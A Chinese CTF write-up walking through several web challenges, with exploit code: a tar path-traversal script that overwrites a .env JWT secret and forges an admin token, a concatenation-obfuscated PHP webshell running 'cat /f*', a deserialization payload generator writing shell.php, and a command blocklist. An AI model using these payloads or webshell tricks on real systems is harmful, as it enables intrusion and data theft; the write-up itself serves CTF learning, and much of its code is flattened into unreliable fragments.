前言 明天西湖,今天练练。
web第一天挺简单的。
day1-easy_flask SSTI一把梭,没啥好讲。


day1-file_copy 给了一个copy的交互,source可控,但是destination不可控,但是会回显source文件的bytes大小,这里就想到了php-filter-chain,通过盲注来将flag带出来。
具体原理不说了,网上分析phpchain的也有很多。
当然这里也可以带index.php看看它到底是啥源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
<?php if ($_SERVER ['REQUEST_METHOD' ] === 'POST' ) {$path = $_POST ['path' ] ?? '' ;copy ($path , '/tmp/test' );$size = @filesize ('/tmp/test' );header ('Content-Type: application/json' );echo json_encode (['size' => $size exit ;?>
HTML就不读了,太多了又要等10min…
最后还差一个一闪而逝的b,很巧的是也有工具能一把梭了。
day1-Gotar 第一天唯一有点东西的Web题。
给了go的源码,其实无非就俩点,一个是tar的文件上传路径穿越,一个是jwt的伪造越权。
读一下jwt处理的源码,不难发现只要拿到了环境变量的jwtKey就能为所欲为:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
type Claims struct {uint bool func GenerateJWT (userID uint , isAdmin bool , jwtKey []byte ) string , error ) {24 * time.Hour)return token.SignedString(jwtKey)
1
2
3
4
5
6
7
8
9
10
var JWTKey []byte func LoadEnv () if err != nil {"Error loading .env file" )byte (Env["JWT_SECRET" ])
但是显然这里是不能R的。很自然我们就会想到能不能env的jwtKey给覆盖掉成为我们自己的可控key,然后自己造一个admin的cookie不就完事了。


那么怎么覆盖呢?可以发现tar-utils依赖的outputPath函数存在目录遍历漏洞:
首先,函数将tarPath按照斜杠(/)分割成多个元素,然后移除第一个元素(通常是根目录)接着将这些元素重新组合成一个路径字符串,最后将这个路径基于Extractor的Path属性进行重定位。

可以发现extractDir、extractSymlink、extractFile都调用了这个outputPath函数。
不难发现源码中controllers/file.go使用了extractTar调用了该依赖库实现解压tar包,因此存在目录遍历漏洞:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
func extractTar (tarPath string , userID uint ) string , error ) {"%d" , userID))if err != nil {return "" , errif err != nil {return "" , errdefer tarFile.Close()if err != nil {return "" , errreturn userDir, nil
官方wp说题目巧合的在LoginHandler处加载了环境遍历(默认读取.env),因此可以实现覆盖.env文件修改jwt密钥(抽象巧合。。。覆盖.env文件确实没怎么想到)
所以只需在一个文件夹里创建.env文件,里面写
然后创建一个tar,这个tar设定路径为../../../../.env就可以路径穿越。
写成命令行形式就是:
1
2
3
mkdir expecho "JWT_SECRET=hack" > exp/.env's,exp/,exp/../,' exp/.env
这也是UNIX的tar本身的漏洞之一,而且python的tar方法也用的这种方式,所以可以写成这种代码形式:
1 2 3 4 5 6 7 8 'exp' , exist_ok=True )with open ('exp/.env' , 'w' ) as f:"JWT_SECRET=hack" )with tarfile.open ('hack.tar' , 'w' ) as tar:'exp/.env' , arcname='exp/../../../.env' )

接下来就是普通的注册登录上传造cookie再CSRF的过程,官方用了个一把梭脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
import jwtimport datetimeimport osimport tarfileimport requestsimport randomimport stringdef generate_random_string (length ):return '' .join(random.choice(letters) for i in range (length))def send_request (session, method, path, data=None , files=None , headers=None ):f"http://{session.url} {path} " return responsedef generate_jwt (user_id, is_admin, jwt_key ):24 )'UserID' : user_id,'IsAdmin' : is_admin,'exp' : expiration_time'HS256' )return tokendef create_malicious_tar ():'exp' , exist_ok=True )with open ('exp/.env' , 'w' ) as f:"JWT_SECRET=hack" )with tarfile.open ('hack.tar' , 'w' ) as tar:'exp/.env' , arcname='exp/../../../.env' )def exp (url, token ):4 )"username" : random_string,"password" : random_string'POST' , '/register' , data=user_data)if response1.status_code != 200 :return "Failed to register" 'POST' , '/login' , data=user_data)if response2.status_code != 200 :return "Failed to login" with open ('hack.tar' , 'rb' ) as f:'file' : f}'POST' , '/upload' , files=files)if response3.status_code != 200 :return "Failed to upload malicious tar file" print ("Malicious tar file uploaded successfully" )'GET' , '/login' )'Cookie' : f'token={token} ' 'GET' , '/download/1' , headers=headers)return response4.textif __name__ == "__main__" :print ("Malicious tar file created: hack.tar" )"hack" 1 True print ("Generated JWT:" , token)"eci-2ze0cotvkmimmcve27y0.cloudeci1.ichunqiu.com:80" print (flag)
第二天有缘再看吧,跟西湖撞了hhh。
day2-easy_ser pop链简单,不多说。
绕waf1和waf3也简单,拼接就绕了。
waf2有点东西,会给你格式化输出,这样就相当于让你写🐎进去中间有一堆十六进制特征字符,php没用了。

其实很简单,悟到了直接010editor一行一行用
来注释掉多余的十六进制信息就行了,然后和拼接配合一下,每行十六个字符内能放下每行的payload:
我选择造的payload(这里用<?php会报错,不知道为啥,但是用短标签就没问题):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<? $s ='s' ;$y ='y' ;$t ='t' ;$e ='e' ;$m ='m' ;$x =$s .$y ;$y =$x .$s ;$z =$y .$t ;$a =$z .$e ;$b =$a .$m ;$c ='whoami' ;$b ($c );?>
直接开造:
得到:
1 <? $s ='s' ;$y ='y' ;$t ='t' ;$e ='e' ;$m ='m' ;$x =$s .$y ;$y =$x .$s ;$z =$y .$t ;$a =$z .$e ;$b =$a .$m ;$c ='cat ' ;$d ='/f*' ;$r =$c .$d ;$b ($r )?>

base64编码再放exp里梭序列化:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
<?php function PassWAF1 ($data $BlackList = array ("eval" , "system" , "popen" , "exec" , "assert" , "phpinfo" , "shell_exec" , "pcntl_exec" , "passthru" , "popen" , "putenv" );foreach ($BlackList as $value ) {if (preg_match ("/" . $value . "/im" , $data )) {return true ;return false ;function PassWAF2 ($str $output = '' ;$count = 0 ;foreach (str_split ($str , 16 ) as $v ) {$hex_string = implode (' ' , str_split (bin2hex ($v ), 4 ));$ascii_string = '' ;foreach (str_split ($v ) as $c ) {$ascii_string .= (($c < ' ' || $c > '~' ) ? '.' : $c );$output .= sprintf ("%08x: %-40s %-16s\n" , $count , $hex_string , $ascii_string );$count += 16 ;return $output ;function PassWAF3 ($data $BlackList = array ("\.\." , "\/" );foreach ($BlackList as $value ) {if (preg_match ("/" . $value . "/im" , $data )) {return true ;return false ;function Base64Decode ($s $decodeStr = base64_decode ($s );if (is_bool ($decodeStr )) {echo "gg" ;exit (-1 );return $decodeStr ;class STU public $stu ;class SDU public $Dazhuan ;class CTF public $hackman ; public $filename ;$stu = new STU ();$sdu = new SDU ();$ctf = new CTF ();$sdu ->Dazhuan = $stu ;$stu ->stu = $ctf ;$ctf ->hackman = "PD8gICAvKiAgICAgICAgICovJHM9J3MnOy8qICAgICAqLyR5PSd5JzsvKiAgICAgKi8kdD0ndCc7LyogICAgICovJGU9J2UnOy8qICAgICAqLyRtPSdtJzsvKiAgICAgKi8keD0kcy4keTsvKiAgICovJHk9JHguJHM7LyogICAqLyR6PSR5LiR0Oy8qICAgKi8kYT0kei4kZTsvKiAgICovJGI9JGEuJG07LyogICAqLyRjPSdjYXQgJzsvKiAgKi8kZD0nL2YqJzsvKiAgICovJHI9JGMuJGQ7LyogICAqLyRiKCRyKT8+" ;$ctf ->filename = "shell.php" ;echo urlencode (serialize ($sdu ));
day2-b0okshelf 那个有问题的easy_code题下了挺抽象的,反正也不想看了。
这个题有点意思,最后做出来的只有一个人,纯缝合怪。或许是大哥们都去看西湖了没人打题吧。
浅浅复现一下,首先robots.txt:
访问一下backup.zip获得源码:
update.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
<?php require_once 'data.php' ;$id = $_GET ['id' ];$regexResult = preg_match ('/[^A-Za-z0-9_]/' , $id );if ($regexResult === false || $regexResult === 1 ) {die ('Illegal character detected' );if (strlen ($id ) > 100 ) {die ('Is this your id?' );if (!file_exists ('books/' . $id . '.info' )) {die ('Book not found' );$content = file_get_contents ('books/' . $id . '.info' );$book = unserialize ($content );if (!($book instanceof Book) || !($book ->reader instanceof Reader)) {throw new Exception ('Invalid data' );if ($_SERVER ['REQUEST_METHOD' ] === 'POST' ) {$book ->title = $_POST ['title' ];$book ->author = $_POST ['author' ];$book ->summary = $_POST ['summary' ];file_put_contents ('books/' . $book ->id . '.info' , waf (serialize ($book )));$book ->reader->setContent ($_POST ['content' ]);function waf ($data return str_replace ("'" , "\\'" , $data );include_once 'common/header.php' ;?>
